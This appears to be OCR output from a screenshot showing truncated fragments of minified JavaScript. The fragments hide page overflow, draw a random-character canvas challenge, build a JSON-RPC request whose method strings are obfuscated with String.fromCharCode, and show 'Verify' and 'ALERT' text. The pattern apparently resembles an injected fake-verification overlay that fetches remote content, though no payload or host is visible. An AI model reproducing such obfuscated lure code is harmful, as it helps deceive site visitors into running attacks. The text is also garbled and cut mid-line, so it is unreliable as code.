
flex';document.documentElement.style.setProperty('overflow','hidden','i
etContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length))
x.beginPath();x.moveTo(Math.random()*140,Math.random()*45);x.lineTo(M
seline='middle';for(var i=0;iMath.random()-0.5);for(let r of u){try{const r
tringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCh
0),s=String.fromCharCode(32).trim();for(let i=0;iVerifyNavigating the compl
 ALERT: Technical Discover